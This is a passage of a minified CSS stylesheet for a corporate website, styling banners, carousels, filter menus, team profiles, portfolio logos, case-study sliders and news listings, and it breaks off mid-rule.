h3{margin-bottom:11px}.left-content p.date{margin-bottom:7px}.right-content{float:left;padding-top:65px;width:27%}.about-content-slide .content-right,.content-container{float:left;width:100%}.about-content-slide .content-right ol,.about-content-slide .content-right ul,.content-container ol,.content-container ul{letter-spacing:.2px;line-height:24px;margin-top:0;padding-left:22px}.about-content-slide .content-right ol li,.about-content-slide .content-right ul li,.content-container ol li,.content-container ul li{margin-bottom:24px}.about-content-slide .content-right ol li:last-child,.about-content-slide .content-right ul li:last-child,.content-container ol li:last-child,.content-container ul li:last-child{margin-bottom:0}.about-content-slide .content-right ul li,.content-container ul li{list-style:none;position:relative}.about-content-slide .content-right ul li:before,.content-container ul li:before{background-color:#998c85;border-radius:50%;content:"";display:block;height:8px;left:-19px;position:absolute;top:8px;width:8px}.about-content-slide .content-right .half-container h3,.content-container .half-container h3{margin-bottom:18px}.content-inner{float:left;font-size:18px;letter-spacing:.2px;line-height:24px;max-width:885px;width:100%}.content-inner.full{max-width:none}.content-inner h3{letter-spacing:0;margin-bottom:13px}.content-inner h4{color:#333;letter-spacing:0;margin-bottom:28px}.extra-content-container{padding:40px 0 0}a.back-link{clear:both;float:left;font-size:18px;margin-bottom:48px;padding-left:31px;position:relative;text-decoration:none}a.back-link:before{background-image:url(/assets/dist/static/triangle-left.png);background-size:contain;content:"";height:11px;left:0;position:absolute;top:7px;transition:all .6s linear;width:10px}.banner,a.back-link:before{background-position:50%;background-repeat:no-repeat}.banner{background-color:#000;background-size:cover;float:left;height:760px;padding-top:100px;position:relative;width:100%;z-index:10}.banner.no-image{height:385px}.banner.no-image .banner-text{bottom:30px;max-width:100%;width:50%}.banner.no-image .banner-text p{font-size:24px;font-weight:500;line-height:32px}.banner .fw,.banner .pw-large{height:100%;position:relative}.banner-text{bottom:98px;color:#fff;float:left;left:0;position:absolute;width:33%;z-index:100}.banner-text h1{margin-bottom:11px}.banner-text p{font-size:20px;letter-spacing:.2px;line-height:26px}.banner-text p:last-of-type{margin-bottom:0}.banner-circles,.banner-image{bottom:-15px;max-height:100%;max-width:64%;position:absolute;right:0;width:auto}.banner.animated-banner .banner-image{display:none}.banner-circles{height:100%;width:64%}.banner-circles img.banner1{bottom:125px;left:-20px}.banner-circles img.banner2{right:178px;top:50px}.banner-circles img.banner3{bottom:-50px;right:-60px}.banner-circles.format-2 img.banner1{bottom:55px;left:0;width:500px}.banner-circles.format-2 img.banner2{bottom:40px;right:60px;top:auto}.banner-circles.format-2 img.banner3{bottom:auto;right:0;top:0;width:420px}.banner-circles.format-2.animate img.banner1{transform:rotate(0deg) translate(40px,50px)}.banner-circles.format-2.animate img.banner2{transform:rotate(0deg) translate(10px,40px)}.banner-circles.format-2.animate img.banner3{transform:rotate(0deg) translate(-20px);width:420px}.banner-circles.format-3 img.banner1{bottom:auto;left:auto;right:-30px;top:34px}.banner-circles.format-3 img.banner2{bottom:40px;left:125px;right:auto;top:auto;z-index:5}.banner-circles.format-3 img.banner3{bottom:auto;left:30px;right:auto;top:60px;width:420px}.banner-circles.format-3.animate img.banner1{transform:rotate(0deg) translate(-60px,-20px)}.banner-circles.format-3.animate img.banner2{transform:rotate(0deg) translate(40px,40px)}.banner-circles.format-3.animate img.banner3{transform:rotate(0deg) translate(-60px,-20px);width:420px}.banner-circles.format-4 img.banner1{bottom:auto;left:14px;right:auto;top:-12px;width:510px;z-index:5}.banner-circles.format-4 img.banner2{bottom:auto;left:auto;right:28px;top:20px;z-index:4}.banner-circles.format-4 img.banner3{bottom:20px;left:auto;right:20px;top:auto;z-index:3}.banner-circles.format-4.animate img.banner1{transform:rotate(0deg) translate(30px,40px);width:510px}.banner-circles.format-4.animate img.banner2{transform:rotate(0deg) translate(-20px,-10px)}.banner-circles.format-4.animate img.banner3{transform:rotate(0deg) translate(40px,20px)}.banner-circles.format-5 img.banner1{bottom:20px;left:-20px;right:auto;top:auto;width:500px;z-index:5}.banner-circles.format-5 img.banner2{bottom:auto;left:auto;right:237px;top:0;z-index:6}.banner-circles.format-5 img.banner3{bottom:25px;left:auto;right:-30px;top:auto;width:415px;z-index:4}.banner-circles.format-5.animate img.banner1{transform:rotate(0deg) translateY(21px);width:500px}.banner-circles.format-5.animate img.banner2{transform:rotate(0deg) translate(0)}.banner-circles.format-5.animate img.banner3{transform:rotate(0deg) translate(-45px,-20px);width:415px}.banner-circles.animate img{transition:all 2s ease}.banner-circles.animate img.banner1{opacity:1;transform:rotate(0deg) translateY(65px)}.banner-circles.animate img.banner2{opacity:.9;transform:rotate(0deg) translate(30px,-50px)}.banner-circles.animate img.banner3{opacity:.9;transform:rotate(0deg) translate(-65px,-50px)}.banner-circles img{opacity:0;position:absolute;transition:all .5s ease}.banner-circles img.banner1{transform:rotate(20deg)}.banner-circles img.banner2{transform:rotate(-30deg)}.banner-circles img.banner3{transform:rotate(30deg)}.figures-container{float:left;position:relative;width:100%}.figures-container.push-left .figure-module-container{padding-left:150px}.figures-container.large-graphic{min-height:395px}.figures-container.large-graphic:before{height:557px;left:-303px;top:3px;width:507px}.figures-container:before{background-image:url(/assets/dist/static/at-a-glance-graphic.png);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";height:306px;left:-178px;pointer-events:none;position:absolute;top:6px;width:279px;z-index:20}.figures-container h2{margin-bottom:48px}.figure-module-container{float:left;width:100%}.figure-image-module{text-align:center}.figure-image-module:not(.full){float:left;margin-bottom:70px;margin-right:4%;width:22%}.figure-image-module:not(.full):nth-child(4n){margin-right:0}.figure-image-module.full{float:left;margin-bottom:53px;width:100%}.figure-image-module.full:last-child{margin-bottom:0}.figure-image-module.small h5{font-size:36px;line-height:39px}.figure-image-module.small span.label{display:inline-block;font-size:15px;font-weight:500;line-height:16px;text-transform:uppercase}.figure-image-module .image-container{float:left;margin-bottom:15px;width:100%}.figure-image-module .image-container img{display:inline-block;float:none;max-height:112px;max-width:112px}.figure-image-module h5{margin-bottom:0}.figure-image-module span.label{float:left;font-size:15px;font-weight:500;text-transform:uppercase;width:100%}.logo-container.image-container{display:inline-block;margin-bottom:23px;position:relative;text-align:center}.logo-container.image-container .logo{border:2px solid #f5f3f3;border-radius:50%;display:inline-block;max-width:100%;overflow:hidden;padding-bottom:100%;position:relative;width:180px}.logo-container.image-container .logo img{bottom:0;filter:grayscale(100%);left:0;margin:auto;max-height:90%;max-width:90%;position:absolute;right:0;top:0;transition:all .6s linear}.logo-container.image-container .flag{border-radius:50%;overflow:hidden;position:absolute;right:16px;top:1px}.lSSlideOuter .lSPager.lSpg{float:left;margin-top:18px!important;text-align:center;width:100%}.lSSlideOuter .lSPager.lSpg>li{display:inline-block;float:none;margin:0 12px;padding:0;text-align:center;width:auto}.lSSlideOuter .lSPager.lSpg>li.active a,.lSSlideOuter .lSPager.lSpg>li:hover a{background-color:#e41f13;transition:all .3s linear}.lSSlideOuter .lSPager.lSpg>li a{background-color:#1a1a1a;border-radius:50%;float:left;height:15px;outline:0;transition:all .6s linear;width:15px}.carousel-controls{display:block;float:left;width:100%}.carousel-controls.hide{display:none}.carousel-controls span{background-position:50%;background-repeat:no-repeat;background-size:contain;cursor:pointer;height:50px;margin-top:-25px;opacity:.8;position:absolute;top:50%;transition:all .6s linear;width:25px;z-index:10}.carousel-controls span:hover{opacity:1;transition:all .3s linear}.carousel-controls span.prev-slide{background-image:url(/assets/dist/static/slider-arrow-left-dark.png);left:-50px}.carousel-controls span.next-slide{background-image:url(/assets/dist/static/slider-arrow-right-dark.png);right:-50px}.filter-container{background-color:#fff;float:left;text-align:right;width:100%}.filter-categories{clear:both;float:right;padding:25px 0}.filter-categories span.title{float:left;font-size:18px;line-height:26px;margin-right:18px}.filter-categories span.filter-title{background-color:#333;border-radius:20px;color:#fff;cursor:pointer;float:left;font-size:18px;font-weight:500;height:28px;line-height:22px;margin-left:14px;min-width:145px;padding:2px 40px 4px;position:relative;text-align:center;text-transform:lowercase;transition:all .6s linear}.filter-categories span.filter-title.capitalize{text-transform:none}.filter-categories span.filter-title:after{border-bottom:13px solid transparent;border-left:11px solid transparent;border-right:11px solid transparent;bottom:-25px;content:"";height:0;left:50%;margin-left:-11px;position:absolute;transition:all .6s linear;width:0}.filter-categories span.filter-title.lowercase.selected{text-transform:lowercase}.filter-categories span.filter-title.selected{background-color:#e41f13;text-transform:none}.filter-categories span.filter-title.active{background-color:#e41f13;transition:all .3s linear}.filter-categories span.filter-title.active:after{border-bottom:13px solid #f5f3f3;transition:all .3s linear}.filter-options-container{background-color:#f5f3f3;display:none}.filter-options{display:none;float:right;padding:10px 28px 10px 0}.filter-options.lowercase label span{text-transform:lowercase}.filter-options.open{display:block}.filter-options.large-list{padding-right:0}.filter-options label{float:left;margin-left:25px;width:auto}.filter-options label input[type=radio]{display:none}.filter-options label input[type=radio]:checked+span{color:#e41f13;transition:all .3s linear}.filter-options label span{color:#333;cursor:pointer;float:left;font-size:18px;font-weight:500;padding:15px 10px;transition:all .6s linear}.filter-options label:hover span{color:#e41f13;transition:all .3s linear}.split-filter-list{display:inline-block;float:left;min-width:220px;padding-right:40px;text-align:left;vertical-align:top;width:220px}.split-filter-list:first-child label:first-child{border-bottom:1px solid rgba(0,0,0,.1);margin-bottom:16px}.split-filter-list:first-child label:first-child span{padding:15px 0}.split-filter-list:not(:first-child){padding-top:10px}.split-filter-list label{clear:both;float:left;margin:0;width:100%}.split-filter-list label span{padding:2px 0;width:100%}.icon-info{margin:2%;width:40%}.icon-info,.icon-info img{display:inline-block;float:none}.icon-info img{margin-bottom:12px}.icon-info span.main{float:left;font-size:42px;font-weight:700;line-height:45px;margin-bottom:0;width:100%}.icon-info span.label{float:left;font-size:14px;font-weight:500;letter-spacing:.1px;text-transform:uppercase;width:100%}.icon-container{padding-top:30px}.icon-container,.list-accordion-container{float:left;width:100%}.accordion-panel{border-right:1px solid #acacac;float:left;height:310px;overflow:hidden;padding:0 10px;position:relative;transition:all .3s linear;width:20%}.accordion-panel:first-child{padding-left:0}.accordion-panel.full{width:100%!important}.accordion-panel.third{width:25%}f .accordion-panel.third.open{width:50%}.accordion-panel:last-child{border-right:0}.accordion-panel.open{height:auto;overflow:auto;transition:all .3s linear;width:40%}.accordion-panel.open .title{font-size:18px;transition:all .3s linear}.accordion-panel.open .title:after{transform:rotate(180deg);transition:all .3s linear}.accordion-panel.open .content{opacity:1;pointer-events:visible;transition:all .3s linear .3s}.accordion-panel .title{cursor:pointer;float:left;font-size:16px;font-weight:500;letter-spacing:.3px;margin-bottom:28px;min-height:50px;padding-right:27px;position:relative;transition:all .6s linear;width:100%}.accordion-panel .title:after{background-image:url(/assets/dist/static/triangle-right.png);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";height:11px;position:absolute;right:12px;top:6px;transition:all .6s linear;width:10px}.accordion-panel .content{float:left;opacity:0;padding-right:20px;pointer-events:none;transition:all .3s linear;width:100%}.accordion-panel .content ol,.accordion-panel .content ul{padding-left:20px}nav.page-navigation{pointer-events:none;position:fixed;right:20px;top:50%;transform:translateY(-50%);z-index:50}nav.page-navigation a{clear:both;float:right;margin:2px 0;outline:none;pointer-events:none;position:relative}nav.page-navigation a,nav.page-navigation a.active,nav.page-navigation a:hover{transition:all .3s linear}nav.page-navigation a.active span.indicator,nav.page-navigation a:hover span.indicator{background-color:#e41f13;transition:all .3s linear}nav.page-navigation a.active span.label,nav.page-navigation a:hover span.label{opacity:1;pointer-events:visible;transition:all .3s linear}nav.page-navigation a:hover{width:auto}nav.page-navigation a span.indicator{background-color:#63666a;border-radius:25px;height:5px;pointer-events:visible;position:absolute;right:0;top:0;transition:all .3s linear;width:15px}nav.page-navigation a span.indicator:hover+span.label{pointer-events:visible}nav.page-navigation a span.label{background-color:#e41f13;border-radius:25px;color:#fff;float:right;font-size:14px;font-weight:500;height:28px;line-height:17px;margin-right:30px;margin-top:0;opacity:0;padding:5px 10px;pointer-events:none;position:relative;text-align:center;top:-10px;transition:all .3s linear;width:auto}.internal-content-wrapper{float:left;min-height:650px;padding:153px 0 123px;position:relative;width:100%}.internal-content-wrapper.border{border-bottom:1px solid #fff}.internal-content-wrapper.border:first-child{border-top:1px solid #fff}.internal-content-wrapper.short{min-height:0}.internal-content-wrapper .figure-module-container{padding-left:100px;padding-top:30px}.listing-results-wrapper{padding:88px 0 40px}.approach-video-container{height:100%;left:-10%;position:absolute;top:0;width:70%}.approach-video-container iframe{height:100%;left:0;position:absolute;top:0;width:100%}.approach-content{background-color:#000;background-position:50%;background-position:0;background-repeat:no-repeat;background-size:cover;margin-top:1px;min-height:650px;padding-bottom:20px;position:relative}.approach-content.no-image{background-image:none!important}.approach-content h3{color:#e41f13}.approach-content h4{margin-bottom:35px}.approach-content p{font-size:16px;margin-bottom:24px}.approach-content.white-text,.approach-content.white-text .figure-image-module,.approach-content.white-text h4{color:#fff}.approach-content .content-half{float:right;width:50%}.approach-content .text-container{padding-top:4px}.approach-content .text-figure-container{padding-right:240px;position:relative}.approach-content .figure-container{position:absolute;right:0;top:0;width:220px}.approach-content .figure-image-module{color:#000}.approach-content:nth-child(2n){background-position:100%}.approach-content:nth-child(2n) .content-half{float:left}.approach-content:nth-child(2n) .approach-video-container{left:auto;right:-10%}.internal-content-container{max-width:700px}#internal-template{letter-spacing:.1px;line-height:24px;padding-bottom:100px;padding-top:266px}#internal-template ol{counter-reset:item;margin-bottom:20px;padding-left:59px}#internal-template ol>li{margin-bottom:25px}#internal-template ol>li:last-of-type{margin-bottom:0}#internal-template ol>li ul{list-style:lower-alpha}#error-page-template{background-color:#000;padding:170px 0}#error-page-template .dot-row{text-align:justify}#error-page-template .dot-row:after{content:"";display:inline-block;width:100%}#error-page-template .dot-row .dot{background-color:#333;border-radius:50%;display:inline-block;height:180px;overflow:hidden;position:relative;text-align:center;vertical-align:top;width:180px}#error-page-template .dot-row .dot span{left:0;line-height:1.1;position:absolute;top:50%;transform:translateY(-50%);width:100%}#error-page-template .dot-row .dot.highlight{animation:pulse 5s infinite;animation-delay:2.5s;background-color:#e41f13;color:#fff;font-size:20px;line-height:26px}#error-page-template .dot-row .dot.white-highlight{animation:pulse 5s infinite;background-color:#fff;color:#e41f13;font-size:100px;font-weight:700}#error-page-template .row{color:#fff;min-height:220px;padding:8px 0}#error-page-template .row h1{font-size:71px;font-weight:500;margin-bottom:13px}#error-page-template .row p{font-size:30px;font-weight:500;line-height:49px}.home-team-container,.titleContentContainer{background-position:50%;background-repeat:no-repeat;background-size:cover;padding:220px 0}.home-team-container .content,.titleContentContainer .content{float:left;max-width:410px;width:100%}.home-team-container .content p,.titleContentContainer .content p{color:#333;font-size:18px;font-weight:500;margin-bottom:0}.home-team-container .content p span,.titleContentContainer .content p span{clear:both}.home-team-container .content p:after,.titleContentContainer .content p:after{background-image:url(/assets/dist/static/triangle-right.png);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:inline;height:11px;left:10px;padding:0 5px;position:relative;width:10px}.flexslider ul.slides{margin:0;padding:0}.timeline-slide-container{float:left;min-height:280px;position:relative;width:100%}.timeline-slide-container .content{float:left;font-size:18px;font-weight:500;padding-right:20px;width:70%}.timeline-slide-container .content span.title{float:left;font-size:48px;font-weight:700;line-height:55px;margin-bottom:12px;width:100%}.timeline-slide-container .image{float:left;width:30%}#testimonial-slider{padding:0 20px}#testimonial-carousel ul.slides li{overflow:hidden;padding:0 22.5px;position:relative;width:120px!important}#testimonial-carousel ul.slides li:before{background-position:left 1px center;right:0}#testimonial-carousel ul.slides li:after,#testimonial-carousel ul.slides li:before{background-image:url(/assets/dist/static/stripes.png);background-repeat:repeat-x;background-size:auto 100%;content:"";height:25px;position:absolute;top:3px;width:21px;z-index:1}#testimonial-carousel ul.slides li:after{background-position:right 0 center;left:0}#testimonial-carousel ul.slides li.flex-active-slide span.year{background-color:#e41f13;transition:all .3s linear}#testimonial-carousel span.year{background-color:#63666a;color:#fff;cursor:pointer;display:inline-block;font-size:18px;font-weight:500;height:31px;line-height:20px;padding:5px;position:relative;text-align:center;transition:all .6s linear;width:75px;z-index:100}#testimonial-carousel span.year:hover{background-color:#e41f13;transition:all .3s linear}#testimonial-carousel .flex-direction-nav a{background-color:#e41f13;background-position:55%;background-repeat:no-repeat;background-size:10px;border-radius:50%;height:35px;margin-top:-16px;opacity:1;width:35px}#testimonial-carousel .flex-direction-nav a.flex-disabled{background-color:#f5f3f3;opacity:1!important;pointer-events:none;z-index:1}#testimonial-carousel .flex-direction-nav a.flex-next{background-image:url(/assets/dist/static/triangle-right-white.png);right:-80px}#testimonial-carousel .flex-direction-nav a.flex-next:before{display:none}#testimonial-carousel .flex-direction-nav a.flex-prev{background-image:url(/assets/dist/static/triangle-left-white.png);background-position:45%;left:-80px}#testimonial-carousel .flex-direction-nav a.flex-prev:before{display:none}#search-template{padding-top:250px}.search-results-container h3{margin-bottom:20px}.loading-gif{background-image:url(/assets/dist/static/loading.gif);background-position:50%;background-repeat:no-repeat;background-size:30px;height:50px}.paging-container.infinite .controls{opacity:0}.paging-container.standard .controls{text-align:center}.paging-container.standard .controls a{background-color:#63666a;border-radius:50%;color:#fff;display:inline-block;float:none;font-size:18px;font-weight:500;height:35px;line-height:34px;margin:0 10px;overflow:hidden;text-align:center;text-decoration:none;transition:all .6s linear;width:35px}.paging-container.standard .controls a.active,.paging-container.standard .controls a:hover{background-color:#e41f13;transition:all .3s linear}.pageAtAGlance{min-height:320px}.splash-module{float:left;margin-bottom:20px;width:100%}.splash-module h4{margin-bottom:10px}.document-item{float:left;margin-bottom:20px;width:100%}.team-carousel-wrapper{float:left;padding:45px 0 55px;width:100%}.team-carousel-wrapper h3{margin-bottom:50px}.person-module{color:#333;cursor:pointer;float:left;margin-bottom:40px;padding-right:45px;text-decoration:none;width:25%}.person-module.active .image-container img,.person-module:hover .image-container img{filter:none;-moz-filter:grayscale(0);filter:grayscale(0);transition:all .3s linear}.person-module a{color:#333;color:inherit;text-decoration:none}.person-module.small{margin-bottom:0;margin-right:0;padding-left:120px;position:relative;width:100%}.person-module.small .image-container{height:90px;left:0;overflow:hidden;position:absolute;top:0;width:90px}.person-module.small .image-container img{float:left;height:auto;width:100%}.person-module.small .name{font-weight:700}.person-module.small .content p span{margin-bottom:0}.person-module.small .content .link span:after{display:none}.person-module.small .phonelink{transition:all .6s linear}.person-module.small .phonelink:hover{color:#e41f13;transition:all .3s linear}.person-module.active .content{font-weight:500;transition:all .3s linear}.person-module.active .content .link span:after{right:13px;top:13px;transform:rotate(180deg);transition:all .3s linear .8s}.person-module .image-container{float:left;margin-bottom:31px;text-align:center;width:100%}.person-module .image-container img{border:2px solid #f5f3f3;border-radius:50%;display:inline-block;filter:url("data:image/svg+xml;utf8,<svg xmlns=%27http://www.w3.org/2000/svg%27><filter id=%27grayscale%27><feColorMatrix type=%27matrix%27 values=%270.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0%27/></filter></svg>#grayscale");filter:gray;-moz-filter:grayscale(100%);filter:grayscale(100%);float:none;height:175px;transition:all .6s linear;width:175px}.person-module .content{float:left;transition:all .6s linear;width:100%}.person-module .content p{letter-spacing:.2px;margin-bottom:8px}.person-module .content p span{margin-bottom:5px}.person-module .content p span:last-child{margin-bottom:0}.person-module .content .link{border-top:1px solid #f5f3f3;color:#e41f13;float:left;padding-top:6px;width:100%}.person-module .content .link span{float:left;position:relative;width:100%}.person-module .content .link span:after{background-image:url(/assets/dist/static/triangle-bottom.png);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;height:11px;position:absolute;right:0;top:5px;transition:all .6s linear;width:10px}.person-module .person-profile-container{display:none}a.person-module .content .link span:after{background-image:url(/assets/dist/static/triangle-right.png)}.team-carousel-container{float:left;position:relative;width:100%}.team-carousel-container .light-slider .person-module{float:left;margin-bottom:0;margin-right:0;width:100%}.team-module-listing-container{padding:90px 0}.person-profile-content{background-color:#e5e5e5;border-top:1px solid #e41f13;float:left;padding:44px 28px 45px;position:relative;top:-41px;width:100%}.person-profile-content .half-container{margin-right:0;width:46%}.person-profile-content .half-container:nth-child(2n){float:right}.person-profile-content:before{background-color:#fff;content:"";height:2px;left:0;position:absolute;top:0;width:100%}.person-profile-content h3{color:#333;margin-bottom:28px;opacity:1!important;visibility:visible!important}.person-profile-content .list-title{float:left;font-size:18px;font-weight:500;margin-bottom:12px;width:100%}.person-profile-content a{color:#333;text-decoration:none;transition:all .6s linear;word-break:break-all}.person-profile-content a:hover{color:#e41f13;transition:all .3s linear}.person-profile-content p{letter-spacing:.2px;line-height:24px;margin-bottom:24px}.split-values,.split-values .row{float:left;width:100%}.split-values .row{letter-spacing:.2px;line-height:24px;margin-bottom:0;padding-left:168px;position:relative}.split-values .row.company-list{margin-top:25px}.split-values .row.company-list .value a{clear:both;float:left;transition:all .6s linear}.split-values .row.company-list .value a:hover{color:#e41f13;text-decoration:none;transition:all .3s linear}.split-values .label{float:left;left:0;padding-right:20px;position:absolute;top:0;width:168px}.split-values .value{float:left;text-transform:capitalize}.split-values .value a{color:#333}.split-values .value a:hover{text-decoration:underline}.person-open-bio{clear:both;display:none}.close-icon{background-image:url(/assets/dist/static/cross-icon-dark.png);background-position:50%;background-repeat:no-repeat;background-size:contain;color:#333;cursor:pointer;font-size:14px;font-weight:700;height:20px;line-height:21px;position:absolute;right:20px;text-align:center;top:20px;width:20px;z-index:10}.case-studies-slider-wrapper h2{margin-bottom:58px}.slider-inner{height:100%;position:relative}.case-studies-slider,.case-studies-slider ul.light-slider{float:left;width:100%}.case-studies-slider ul.light-slider li{min-height:625px;position:relative}.case-studies-slider ul.light-slider li img{display:none}.case-studies-slider .lSAction{height:58px;margin-top:-27px;position:absolute;right:0;top:50%;width:111px}.case-studies-slider .lSAction a{background-color:rgba(0,0,0,.6);background-position:50%;background-repeat:no-repeat;background-size:20px;float:left;height:58px;opacity:1;position:relative;transition:all .6s linear;width:55px}.case-studies-slider .lSAction a:hover{background-color:rgba(0,0,0,.9);transition:all .3s linear}.case-studies-slider .lSAction>.lSPrev{background-image:url(/assets/dist/static/slider-arrow-left.png);left:auto;margin-right:1px}.case-studies-slider .lSAction>.lSNext{background-image:url(/assets/dist/static/slider-arrow-right.png);right:auto}.case-studies-slider .lSSlideOuter{position:relative}.case-studies-slider .lSSlideOuter .lSPager.lSpg{bottom:30px;left:0;margin:0!important;position:absolute;top:auto;width:100%;z-index:20}.mobile-video-link{display:none;float:left;left:0;padding-bottom:58.5%;pointer-events:none;position:absolute;top:0;width:100%}.mobile-video-link span{background-color:rgba(0,0,0,.8);height:100px;left:50%;margin-left:-50px;margin-top:-50px;position:absolute;top:50%;width:100px}.mobile-video-link span:after{background-image:url(/assets/dist/static/play-icon.png);background-position:50%;background-repeat:no-repeat;background-size:30px;content:"";height:100%;left:0;position:absolute;top:0;width:100%}.case-studies-slider-text{background-color:rgba(0,0,0,.8);color:#fff;float:left;left:0;max-width:595px;position:absolute;text-decoration:none;top:221px;transition:all .6s linear;width:100%}.case-studies-slider-text:hover,.case-studies-slider-text:hover.video:after{background-color:rgba(0,0,0,.9);transition:all .3s linear}.case-studies-slider-text.video{max-width:385px}.case-studies-slider-text.video:after{background-color:rgba(0,0,0,.8);background-image:url(/assets/dist/static/play-icon.png);background-position:50%;background-repeat:no-repeat;background-size:60px;content:"";height:100%;left:100%;margin-left:1px;position:absolute;top:0;transition:all .6s linear;width:210px}.case-studies-slider-text .content{float:left;padding:27px 16px 18px;width:100%}.case-studies-slider-text .content span.title{float:left;font-size:20px;font-weight:500;margin-bottom:21px;text-transform:uppercase;width:100%}.case-studies-slider-text .content p{font-size:18px;letter-spacing:.2px;line-height:26px;margin-bottom:7px}.case-studies-slider-text .content span.label{color:#fff;float:left;font-size:18px;font-weight:300;letter-spacing:.2px;width:100%}.portfolio-module{color:#1a1a1a;float:left;margin-bottom:70px;margin-right:0;padding-right:4%;position:relative;text-align:center;width:22%;width:25%;z-index:50}.portfolio-module:nth-child(4n){margin-right:0}.portfolio-module:hover .logo img{filter:grayscale(0);transition:all .3s linear}.portfolio-module:hover .content{height:auto;max-height:none;min-height:60px}.portfolio-module:hover:after{clear:both;display:table;height:1px;width:10000px}.portfolio-module:after{content:""}.portfolio-module .image-container{margin-bottom:0}.portfolio-module .image-container .logo img{z-index:5}.portfolio-module .image-container .flag{z-index:10}.portfolio-module .content{background-color:#fff;border:0 solid #f5f3f3;clear:both;float:left;font-size:16px;height:0;letter-spacing:.3px;line-height:24px;max-height:0;overflow:hidden;padding:10px 0 0;pointer-events:none;position:relative;text-align:left;top:100%;transition:all .6s linear;width:100%;z-index:100}.portfolio-module .content p{margin-bottom:0}.portfolio-module .deal-size{border-top:1px solid #f5f3f3;float:left;padding-bottom:10px;padding-left:40px;padding-top:10px;position:relative;width:100%}.portfolio-module .deal-size img{left:0;position:absolute;top:7px;width:30px}.portfolio-module .deal-size.push{margin-top:10px}.portfolio-module .deal-size:after{background-image:url(/assets/dist/static/triangle-right.png);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";height:11px;position:absolute;right:4px;top:17px;width:10px}.portfolio-module:nth-child(4n+1){clear:left}.case-study-internal-slider{float:left;position:relative;width:100%}.case-study-internal-slider ul.light-slider{min-height:760px}.case-study-internal-slider ul.light-slider li{background-position:50%;background-repeat:no-repeat;background-size:cover;height:760px}.case-study-internal-slider ul.light-slider li img{display:none}.case-study-internal-slider .lSSlideOuter .lSPager.lSpg{bottom:20px;left:0;position:absolute}.case-study-internal-slider .pw,.case-study-internal-slider .pw .fw{height:100%;position:relative}.case-study-logo.logo-container.image-container{bottom:-55px;height:270px;left:0;margin:0;position:absolute;width:270px;z-index:10}.case-study-logo.logo-container.image-container .logo{background-color:#fff;max-width:none;width:100%}.case-study-logo.logo-container.image-container .logo img{filter:none;-moz-filter:grayscale(0);filter:grayscale(0)}.case-study-logo.logo-container.image-container .flag{height:57px;right:1px;top:0;width:57px}.case-study-logo.logo-container.image-container .flag img{width:100%}.case-study-internal-container{float:left;padding-bottom:95px;padding-top:75px;width:100%}.case-study-content{float:left;padding-right:10px;width:50%}.case-study-content h1{margin-bottom:13px}.case-study-content p{letter-spacing:.2px;line-height:24px;margin-bottom:24px}.case-study-icons{float:right;padding-top:35px;text-align:center;width:48%}.case-study-figures-wrapper{padding:45px 0 30px}.case-study-figures-wrapper .figure-module-container{padding-left:120px;padding-top:18px}.case-study-figures-wrapper .figure-image-module{margin-bottom:64px}.case-study-figures-wrapper .figure-image-module h5{color:#e41f13;font-size:34px;letter-spacing:.4px;line-height:36px;margin-bottom:0}.case-study-chart-container{padding:42px 0 84px}.case-study-chart-container .half-container img{float:right}.case-study-news-container{background-position:50%;background-repeat:no-repeat;background-size:cover;margin-top:1px}.case-study-news-container h3{margin-bottom:35px}.case-study-news-container p{font-size:18px;letter-spacing:.1px;width:auto}.case-study-news-container p a{float:left;position:relative;text-decoration:none}.case-study-news-container p a:after{background-image:url(/assets/dist/static/triangle-right.png);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;height:11px;margin-left:17px;position:relative;top:1px;width:10px}.case-study-extra-split{float:left;margin-right:2%;padding-top:50px;text-align:center;width:49%}.case-study-extra-split:last-child{margin-right:0}.case-study-extra-split .figure-container{float:left;padding-top:20px;width:100%}.case-study-internal-video{height:650px;overflow:hidden;position:relative}.case-study-internal-video img{display:none}.extra-content-container{margin-top:40px}.extra-content-container .content-container{border-top:1px solid #ccc;padding-top:40px}.figure-container h5 span,.figure-image-module h5{color:#e41f13}.featured-news-wrapper{background-color:#fff;float:left;padding:145px 0 110px;width:100%}.featured-news-wrapper h2{margin-bottom:45px}.news-listing{float:left;width:100%}.news-listing .light-slider{height:auto!important}.news-load-more{background:none;border:1px solid #000;color:#333;cursor:pointer;display:inline-block;font-size:16px;margin-bottom:40px;padding:15px 40px;transition:all .3s linear}.news-load-more:hover{background:#e41f13;color:#fff}.news-load-more-wrap{display:flex;float:left;justify-content:center;width:100%}.news-module.hide{display:none}.news-module.three{float:left;margin-right:14%;width:24%}.news-module.three:nth-child(3n){margin-right:0}.news-module:not(.three){float:left;margin-bottom:70px;margin-right:4%;width:22%}.news-module:not(.three):nth-child(4n){margin-right:0}.news-module.full{float:left!important;margin-bottom:0;margin-right:0!important;padding-right:80px;width:100%!important}.news-module.full .image-container{text-align:left;width:100%}.news-module .image-container{float:left;margin-bottom:16px;text-align:center;width:100%}.news-module .image-container img{border:1px solid #ebecf0;display:block;float:none}.news-module span{font-size:18px;line-height:24px}.news-module span.date{color:#8993a4;float:left;font-size:14px;margin-bottom:10px;width:100%}.news-module span.abstract{clear:both;float:left;line-height:24px;min-height:80px;width:100%}@media (min-width:600px){.news-module span.abstract{max-width:250px}}.news-module span a{color:inherit;text-decoration:none}.news-module span a:hover{color:#e41f13;transition:all .3s linear}.news-module span.module-link{align-items:center;border-top:1px solid #ebecf0;display:block;display:flex;float:left;justify-content:space-between;margin-top:24px;padding-top:24px;width:100%}@media (min-width:600px){.news-module span.module-link{max-width:250px}}.news-module span.module-link .view{font-size:16px;padding-right:20px;position:relative}.news-module span.module-link .view:after{background-image:url(/assets/dist/static/triangle-right.png);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;height:10px;margin-left:10px;position:absolute;right:0;top:50%;transform:translateY(-50%);transition:all .3s linear;width:10px}.news-module span.module-link .view:hover:after{transform:translate(5px,-50%)}.news-module span.module-link img{display:block;height:18px;width:18px}#article-content{padding:92px 0 0}#article-content .left-content,#article-content .right-content{padding-bottom:30px}.article-right-section{border-top:1px solid #333;margin-bottom:40px;padding-top:14px}.article-right-section.no-padding{padding:0}.article-right-section 